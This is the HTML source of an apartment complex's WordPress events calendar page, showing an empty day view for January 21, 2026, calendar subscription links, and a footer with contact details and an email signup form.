			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
			aria-current="true"
			aria-description="Select Calendar View"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 18"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Day			</span>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list" >
	<a
		href="https://soho-lux.com/events/list/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in List View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month" >
	<a
		href="https://soho-lux.com/events/month/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Month View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 18 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day tribe-events-c-view-selector__list-item--active" >
	<a
		href="https://soho-lux.com/events/today/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Day View"
				aria-current="true"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 18"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	<div class="tribe-events-header__content-title">
	<h1 class="screen-reader-text tec-a11y-title-hidden">Events</h1></div>

	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://soho-lux.com/events/2026-01-20/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous day"
		title="Previous day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next day"
		title="Next day"
		disabled
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://soho-lux.com/events/today/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-description="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-21"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				1/21/2026			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				January 21, 2026			</span>
		</time>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="1/21/2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-calendar-day">

			
		</div>

		<nav class="tribe-events-calendar-day-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://soho-lux.com/events/2026-01-20/"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Day"
		title="Previous Day"
		rel="noindex"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
		Previous Day	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Next Day"
		title="Next Day"
		disabled
	>
		Next Day		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fsoho-lux.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://soho-lux.com/?post_type=tribe_events&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fsoho-lux.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=SOHO+Apartments+St.+Louis+Events+–+SOHO+Apartments+St.+Louis"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fsoho-lux.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=SOHO+Apartments+St.+Louis+Events+–+SOHO+Apartments+St.+Louis"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ics">
	<a
		href="https://soho-lux.com/events/today/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-ics">
	<a
		href="https://soho-lux.com/events/today/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="8b1fb54f-b6d4-45a2-a538-2784ecd3b1fd"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"c0fb0faa5a","tvn2":""}</script>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-container">
	<div class="footer-logo-column">
		<img src="/wp-content/uploads/2021/05/Primary-Logo-One-Color-White-e1621635949523.png" alt="Footer Logo" width="120" height="auto" style="width: 120px;"/>
	</div>
	<div class="contact-coluumn">
		<h5>
			CONTACT
		</h5>	
		<p style="padding-top: 10px;">
		<a href="https://www.google.com/maps/place/1515+S+7th+St,+St.+Louis,+MO+63104/@38.6113704,-90.1988291,17z/data=!4m13!1m7!3m6!1s0x87d8b309d24ca6ed:0xecdd34066f72f7db!2s1515+S+7th+St,+St.+Louis,+MO+63104!3b1!8m2!3d38.6113737!4d-90.198858!3m4!1s0x87d8b309d24ca6ed:0xecdd34066f72f7db!8m2!3d38.6113737!4d-90.198858" target="_blank">
	
			1515 S 7th Street<br />
St. Louis, MO 63104
			</a>
			</p>
			
				<p>	
					<a href="tel:3148281120">
					314.828.1120
					</a>
				</p>	
		
			<p>
				<a href="mailto:leasing@soho-lux.com">
			
					leasing@soho-lux.com
			</a>
					</p>
		<div class="footer-social-icons">
		<a href="https://www.facebook.com/livingluxco/" target="_blank"><i class="fa-brands fa-facebook"></i></a>
		<a href="https://www.instagram.com/lux_living.co/" target="_blank"><i class="fa-brands fa-instagram"></i></a>
		<a href="https://twitter.com/LuxLivingLLC" target="_blank"><i class="fa-brands fa-twitter"></i></a>
		<a href="https://www.youtube.com/@luxlivingco" target="_blank"><i class="fa-brands fa-youtube"></i></a>
		<a href="https://www.tiktok.com/@livingluxco" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg></a>
		</div>
	</div>
	
	<div class="resources-column">
		<h5>
			RESOURCES
		</h5>
			
			<p><a href="/apply-now">
				Apply now
			</a></p>
			
		
			<p><a href="/schedule-a-tour">
				Schedule tour
			</a></p>
			
		
			<p><a href="/book-a-unit">
				Book apartment
			</a></p>
			
		
			<p><a href="/contact-us">
				Contact us
			</a></p>
			
	</div>
	
	<div class="subscribe-column">
		<h5>
			SUBSCRIBE
		</h5>
		<p>
			Join our email list today for exclusive deals on your next apartment
		</p>
		<div class="footer-contact">
		
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/events/today/#gf_3' data-formid='3' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_3_2' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_3_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_3_4' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_5" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>CAPTCHA</label><div id='input_3_5' class='ginput_container ginput_recaptcha' data-sitekey='6LfeugkrAAAAANa_bqGFSS0ImbYIi5UCAon9K_A_'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=490d534921a0bfb59c457698de867e32' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjRlZjNkNzc2YmZhNmFhODIxZDU1MWQxMjNjOTM3NTY2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://soho-lux.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://soho-lux.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>


		</div>
	</div>
</div></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
